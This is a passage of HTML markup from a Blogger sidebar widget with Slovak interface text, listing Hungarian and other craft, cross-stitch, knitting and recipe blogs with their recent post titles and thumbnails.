</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN7b5Lg8cB6tQ1-WYdl4v45iDEOWSgFxEEtgfR1gNPq1LBBkPGTGZ23altCjPDCFprvrT8GOBKa1oo4U04e_QglvXjdQ1llJC3MhStq1oYd8qI2gQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://minimalistavagyok.cafeblog.hu' target='_blank'>
Egyszerűbb élet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://minimalistavagyok.cafeblog.hu/2017/05/05/hogyan-ne-vegyunk-csaladi-medencet/' target='_blank'>
Hogyan ne vegyünk családi medencét?
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvZEo8R-tvpwq763RFcAhBNUh08ittPslpSmoTPtDHdL_xNQ-d8M9qGaxhQ019_nv-T27BdcXiVZy095e8HvpKT1dwriA01biL7Xrk2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suesyslife.blogspot.com/' target='_blank'>
KisÁbel és Én</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suesyslife.blogspot.com/2017/05/kesobb-kevesebbet-vagy-kesobb-semmit.html' target='_blank'>
Később, kevesebbet vagy később semmit
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWUOxHXk-jJVJwpQBerl3HDI9R-KGKT6kVHA40z2HrDBblYNJDz8tkQlOQNe4qPcrTV6G_3_VlwcZCDZ3O4opcklDOIf-OLvuoKfvVBooLZuQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nikolkonyvkucko.blogspot.com/' target='_blank'>
pdf könyvek letöltése</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nikolkonyvkucko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-NBYYl6MWeMQ/WMGciLkteeI/AAAAAAAAC4A/krn_aliv_u4_RQ1UJa-iwjZGURYtBWfBQCLcB/s72-c/covers_420414.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nikolkonyvkucko.blogspot.com/2017/03/jamie-mcguire-gyonyoru-langolas-maddox.html' target='_blank'>
Jamie - McGuire Gyönyörű &#8203;lángolás (Maddox testvérek 4.)
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOi9ptbst9v0MrtUMYsDVTqByL2YQcyD7d1uPIWi4d2Nb2pOQrcOSjsDujOgRAzJ1LDE2x1la5PaBLLloBUc3Iy9SRIs8phnGhKQ58=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreaturky.blogspot.com/' target='_blank'>
Kreatúrky</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreaturky.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmfcIlGvrsxijOQV5mDCPWreMKLSpwwDZnX63ZOO9DMujZG2ngOg0jdHbwmoT1nXbFFzhzY8wEVV_DTMks5J2H8gDejyx5wzbqVP7ycqN-goyqWMC_z-CLVYIDJV9jPXjHBghijpdg5ZE/s72-c/DSC_0798o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreaturky.blogspot.com/2017/02/babovcicky-sonicky-pernikove.html' target='_blank'>
Bábovčičky Soničky Perníkové
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEmT8OffufOP0OEF8vUwA2RWya1Jp0Rt0J35BAnLq7Wfk4Z-I2_ZuLN-A8u7FzJ8bAzCJDCjov48RL7w62MoiZlBsSZltJmDqi8ls6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tundersuti.blogspot.com/' target='_blank'>
Tündérsüti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tundersuti.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitAJ9kqxyDwwPaAxvC3Kz0OYpo5a9ixPbs_ktwwLwPQH_nvEpcOBPrT5z3Cs4PCKm-dKrdsiAUoSAxEhZ6UUQ11U2VwPe56zPZVzq3H-MEhlKhGs5AwzQXRdNeTUjNpS_gL_KI1goTr6Uc/s72-c/IMG_3824h.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tundersuti.blogspot.com/2016/12/karacsony-2016.html' target='_blank'>
Karácsony 2016
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMGINnA4NP1SNjb3gvGwp88J3XGeDyhJ0PmVtqoSyM6wGd3fNpK64Tq5YJeKGbLh81BTm_P1fMusSpbSEt-ksDrWVYe7o5a_dV79b86uopEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fannigardrobja.blogspot.com/' target='_blank'>
Fanni gardróbja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://fannigardrobja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-PVCndl0jWfg/WDyXhCikHoI/AAAAAAAARjg/zG_kGGCvmDgTzTRTFqsPlHl7EN1IBqJdgCLcB/s72-c/Untitled%2Bdesign.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://fannigardrobja.blogspot.com/2016/12/egy-fejezet-vege.html' target='_blank'>
- Egy fejezet vége -
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM3uVR_PhF0srQj7yWcaeLMQkjZi5FM-CaBb2HmGAyW1HA1Bt3GgROjcKEqVHbW0OmUF4BMk7lAMADSDhKwd-UEYoLoCcpN28gIJA_TLaeMyrUxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kezdokhaztartasa.blogspot.com/' target='_blank'>
Kezdők Háztartása</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kezdokhaztartasa.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwRxhTSE6w9Z4a8kTt8kOdfvXeHZil6NZKloQTbQuetwtkqOTSUZuLGOJpIHrNQlkBthZywvQa6F2GVhU0QvuQPs7LzvX8clZnSjIaZcb3R9UcIakOB_nzAdFF4eb8ubF2v89yqod6t6o/s72-c/CYMERA_20160724_201750.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kezdokhaztartasa.blogspot.com/2016/07/edes-csipos-martogatos-befott.html' target='_blank'>
Édes-csípős mártogatós "befőtt"
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tilzM1EMtVWbm-qIIAVyGVyDyzmMK46GBnCnBLSX9TUpzIKoe-WTjjBkrlpi26k___uZcv-0Kj1CLmUYLWE8NpePobyWbymxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://masni.cafeblog.hu' target='_blank'>
diy &#8211; Masni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://masni.cafeblog.hu/2016/07/18/shibori-batik-parnak/' target='_blank'>
Shibori-batik párnák
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList2_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 10
</a>
</span>
<span id='BlogList2_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Kreatívkodók</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLgvXhrtlw3zFg47AojYNRNUFBiw9oFnYAihvvQM6jZHWEd4GQmgRIUolzSVyERsHa5zqjjCU8sHpk7dSfn9Tadxmsub8T9FMcMpWrmSINgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veragondolatai.blogspot.com/' target='_blank'>
VERA:gondolataim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://veragondolatai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260128_105721.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://veragondolatai.blogspot.com/2026/01/szivek_29.html' target='_blank'>
Szívek...
</a>
</span>
<div class='item-time'>
pred 14 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0uSlF4FgNYtFHqMEjtEjc26yg0nEOGstUFKbx-ADqtmERzam6dwcXJcpFakoKO-dyLrHmf73NwQg4hORYIhER6HWgTAy2yxKnIOQEdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csandi7111.blogspot.com/' target='_blank'>
Új fogalom : csandizmus</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csandi7111.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/ikmUcXgPwYA/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csandi7111.blogspot.com/2026/01/2026-01-26.html' target='_blank'>
2026-01-26
</a>
</span>
<div class='item-time'>
pred 3 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN7u0Kn918HrnO2x1BskjY3Zdacsyf1zDnb0BTg3uGeBh_nWrLWXMkKsxC5WJPq46iHqzFJQzKChFXN_uAMzZwyAwEf-dtUUSnN4s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://szinesotletek.blog.hu' target='_blank'>
Színes Ötletek Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://szinesotletek.blog.hu/2026/01/26/hires_medvek_3_resz_bart_hollywood_negylabu_oriasa' target='_blank'>
Híres medvék, 3. rész &#8211; Bart, Hollywood négylábú óriása
</a>
</span>
<div class='item-time'>
pred 3 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf6PcT22FNoX_hXbOnsI0mwkKwNlMw-XEsYpRLSPXUo3NWt-ei9IMq60ALAAaEPZp33MZx0hXSm5Xrzm-lDTaW9-dMqguTeOIQHuLoUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tunderke21.blogspot.com/' target='_blank'>
Tündérke naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tunderke21.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguduRvx2oKql4gAzwJhmBsYg8GLLNCkcXTJ3M8QnfyfzeyG-Ph61SJL74zjt4rwBCGHZlyCByfLAU3ap0-d1oD6rMAi53zEXhRNh9Apuf22mUQz1WeuZLueloOn6W82NqFaXdEi6w-n2XGN-rVJqxgK1Hg14O7EVCh8lVoMGnTPGUvWH6m8hTWWtKuPfM/s72-w400-h341-c/616811439_26054385504158519_8017327103843983750_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tunderke21.blogspot.com/2026/01/little-book-about-creation-of-book-of.html' target='_blank'>
Little Book about the Creation of the Book of Potions
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twbTNx01qk0UG45wNPKATLfPDucxuyYiqEdVjY1TUky69Ef8ZI5Ehn5FYpy4U3q7QyXdpbMQ27s1Da-Z_jbcLgj0Na8hitybX3CAF9iSIgsxRzeXL5c5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://living-on-the-rainbow.blogspot.com/' target='_blank'>
живущая на радуге</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://living-on-the-rainbow.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioLi7HWULXes6Wp0KGLDtP0qk5dQfWDuH4tOKQst_9aaAHtDf_kr4XXlq6hy7NKl1pKQ0sfYVLdZiM7Ja2iv1XovSXdy6UffyOOEtIjla174V0XnEGk7a0hEtQ6_TVTqTHZ2rgwmspPye4BcYWN_7Z8bNnzfgfnT_EWAccz5ndEx05x4JmgKa60Q0U0VbP/s72-w640-h640-c/DSC_8271.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://living-on-the-rainbow.blogspot.com/2026/01/winter-teapot-fairy-house-cross-stitch.html' target='_blank'>
Winter Teapot fairy house: cross stitch pattern / Зимовий Чайничок: схема 
вишивки хрестом
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVUwviydS7EYrZvvHbeBtswjWjuKfBcArpRt1vAwr6KsD7TkDS5X2pZakmu2xGRjoIv2q7H1zOYq5e_BLD0OXeg7f7OqDhYa5pa2ji=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wildolive.blogspot.com/' target='_blank'>
Wild Olive</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wildolive.blogspot.com/2026/01/printable-embroidery-stitch-punch-card.html' target='_blank'>
printable // embroidery stitch punch card
</a>
</span>
<div class='item-time'>
pred 3 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQz2yyUDjW2RQBdZAqYUZ8YMbS9pOkg0tLRsJgG3QWsnF-8qgKXLRtcCxQs4MS5tsgaOCFVkOaUIyvxcYHlADXsFECd7iHz4wxk4g-nO7mMfLQvVYIwZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.happinessiscrossstitching.com/' target='_blank'>
!      Happiness is cross stitching      !</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.happinessiscrossstitching.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiriH2MVSVXTQjMOLX_B76dZiWB4vn0-7x8Q86r_4euntKQ2EEjSIzVbh2DHcqGG3tks1LXb8WDDqSkRPm3DvAcuJ3LIPuJRHtG4_q0ipXFsdVWe5mbaNC4qgGuH-YHmsI_HH1vFfYAxG03_rYHSTBE7SGY-iYX2ymKnlU9WDxOOwGpqAWrTexGEM7wqA=s72-w640-h640-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.happinessiscrossstitching.com/2025/12/home-is-where-heart-is-free-cross.html' target='_blank'>
Home is Where The Heart Is - Free Cross Stitch Pattern
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEoW0lFP3cqj1pFsVqRFzda-dH8ZFefYmzIorFnQxdGRyw7b4GyQ2vpDRz0S9gx7k9zH8eE42hgLkDMhQTOOqVnW-vbbRi4NRouhN5upXiutXNbmARsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vechernie-posidelki.blogspot.com/' target='_blank'>
Вечерние посиделки</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vechernie-posidelki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrqMzo7mX4NNe6v5IZDHJARsDoyqY3ILZK4jUtO-X8UhKIA3eIuBe8ELC1d3cxoDxuUKSgdA-ApwHtnBXVul9h685yb3qZLi4MadDVZB9UnFEIu6L9h-l0JY7W5rnir4rTHr3Q6xPCbXhMeOuwk6eCbt993gr2ui7eQY4ygjx66TBHW7mERxj2H14rCyUX/s72-w512-h640-c/all-mini-dolls-52.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vechernie-posidelki.blogspot.com/2025/12/free-christmas-stocking-sewing-pattern.html' target='_blank'>
Free Christmas Stocking Sewing Pattern / Как сшить Рождественский носочек
</a>
</span>
<div class='item-time'>
pred 5 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFjJgZkwBtE4AIb7qPF8I_lf5L7gX6x0V6R1lTmwywybEL7r_4KsqX-izKj5rKoTC5lWI8JbtllssFhBsWry8l1U-1bRlKfLQ7_p4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://csicsone.blogspot.com/' target='_blank'>
Csicsóné - Xszemekkel az életem</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://csicsone.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/M1B5wl7Fn5U/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://csicsone.blogspot.com/2025/10/oktatovideo-2-mindenember-kotese.html' target='_blank'>
Oktatóvideó 2./ Mindenember kötése
</a>
</span>
<div class='item-time'>
pred 3 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s52eEUcwZLfW8mkuzpT_4PnFSvlKKuqGPOoOupOBWbMtbZA5RlM8JXZyJ2fAwumr1uQhmzMU4J3XyhkOgeA0ZyqWIL-ZUVEBj5GmJe7_Hm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judit-blogja.blogspot.com/' target='_blank'>
Judit blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judit-blogja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmpy3ffHLR3vsH36aAjYb6hjBeFmbgPcFtHxmPnh1f3niIqvaQeunHEuo4g0xc2Ng-lKB8bttmkFhrdyMkKBw5xTFkyqLvdSW7d7eMSEziL1fub1C0oYbkckRTO4RVlLDAyBgeIMQyih0fFG-V9aSiWQTEjMIU9gc0XL3xTGJ6kkprBE6Z8dgSk39zgIj5/s72-w400-h287-c/FB_IMG_1755324220373.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judit-blogja.blogspot.com/2025/08/alan-giana-in-sunshine.html' target='_blank'>
Alan Giana - In the Sunshine
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaBJm3pJm7r6JnRe7fW79lJylrCWEUCJpgBYPjUw6xbWg6yL02H9GH8PK5bLRbFeL9pxQ-pS5fshEfBjASPn6OqncELWTTHRs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xleki.blogspot.com/' target='_blank'>
xLeki</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xleki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizMkcuQaWgVxIy0rR2MtRScXB57IksPtG6LjGAsQL1mup_DCQv7xTwOIRbbRElOgwXPNAdMyvPSdGBMW4caj-fbe1oiYbzO_1AVSxxf9LhE5B6BdcYiSNBJ0vVvZdcQ-FgEicpTkCsQdYRSRPYgR4Z0pcQwRaGwzt1dQwszX0Tk4OlLovCCRJwRa1I3YU/s72-w640-h480-c/20240327_075434.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xleki.blogspot.com/2024/03/ujra.html' target='_blank'>
Újra
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tc9XCXdoPN6WjcexRUwrQBy-gtOlidfyvnCWo2L6OFUuaV1iwuauFtOw71Gl4RBiGWTockcrLhqDkqkRk6TmRsiLo67U5yjTpkyh8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kicsikato.blogspot.com/' target='_blank'>
KicsiKató</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kicsikato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/4.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kicsikato.blogspot.com/2023/12/saxana-kendo-ujrakezdoknek-csak-ovatosan.html' target='_blank'>
Saxana kendő - (újra)kezdőknek csak óvatosan!
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufPwxlRHEAtCHQBcV5tH88S4A6c93FxNf-AYOgD4AF-7tw_PwsaNf3Ghr10S-kGsB0dSXPPtg1R22E-MgTAgzqpv-DURCSvoi9P-gA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.posiegetscozy.com/' target='_blank'>
Posie Gets Cozy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.posiegetscozy.com/2023/08/fastest-summer-ever.html' target='_blank'>
Fastest Summer Ever
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHI_ih1_lPrl3dPx9EqQo7sH6D-PVq_hIAPvcyO0ci_vCWEN3CnwIdy7jHg--c04cSFA520iB1NWWk8ss1CDfmA12oBzuxSCtpoCCF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xszemezo.blogspot.com/' target='_blank'>
xszemező</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xszemezo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYzLdjNIa3Tojl37zWXVf0nxARFTpywjFKDu-SuOlx4UiVca-CTRZe4up3d4jqHULeSXWy0sbblJGa6iIpad6EOJvq69t6rTI6NPUhvm125au1XZ-vnwASKFJNsAgjIfAt0oaJRDg_8pFVxKLoQ-DQt4tiVAxuc4FgD6d2UTGdhiBryjDBCM6JHwHZ/s72-c/20230514_133532.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://xszemezo.blogspot.com/2023/05/pipacsok.html' target='_blank'>
Pipacsok
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqQ211vgtpKqj1QtEq1i8vpXdGKiSDmYFjronOXQBlHZnd-MHlj3VJuwPa_58ADynGYYnp7k9n20pV5XzcePyZlW5lIOSwA5waPsMAYuruur8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tts-tutorials.blogspot.com/' target='_blank'>
The Twisted Stitcher Tutorials</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tts-tutorials.blogspot.com/2023/03/items-on-sale-this-week.html' target='_blank'>
Items on Sale This Week
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8To4Sl8IiS5gJGR2cxzXb-mLqqqad7Yrcg6290lLqtG-qY2_rabEmyoxj8x2xqY6csmNZFAqE81vezZD7ZjUvMtxSUpAm7apx_GSjMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://twinsknit.blogspot.com/' target='_blank'>
Twins' Knitting Pattern MiniShop</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://twinsknit.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv1v8Xb8f_vtOcwU9Kh42s603K3jy7lgsokQARBdUvkgikF8IKSAL0KaFgr7FZLaoVynIrfmC6jMZvr24LfZdDZO8tLBHEfhKYGrl6IvonQqj81QKzy1R23AMY6KntQfYYpQR56ydWupm1Dp3_tvzx2fCLJlhBrWGw_4GefP9S5zZvLVhKg4nEEFkVDA/s72-c/fritzi-button.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://twinsknit.blogspot.com/2014/02/patterns-to-buy.html' target='_blank'>
Patterns to buy
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuhvvCD9hxTAEOKuqd2j4q4nKnX-dZ7e00bxI2rklOKb_hDd0i3StQ7HXLGrV_w5IDgsbtIZIoR4nEGjZbNmQ_dZqWreoNv83RSu1ttQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://picurka13.blogspot.com/' target='_blank'>
Keresztszemes és más egyéb</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://picurka13.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0VcO0n1D5LsiN9rQDOGiXt1ZtAYmDFFJ4oxfG33A-qgulxeRvfVvoBJFi1TL7S72P_-RunUCUqHzFOh9z3qg3msZKoeRMRsTCbPC6YGpTEl_5juAYgDIpJyDl7gAxNmk3h5fX50YoGMlae67HA0JLPbz5iethgzm2lBaJkW-SabhzP5-hdSP7C65j=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://picurka13.blogspot.com/2022/01/manci-mano.html' target='_blank'>
Manci, a manó
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
